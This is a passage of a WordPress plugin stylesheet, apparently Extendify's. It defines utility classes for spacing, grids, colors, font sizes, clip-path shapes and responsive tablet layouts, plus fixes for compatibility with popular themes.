  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

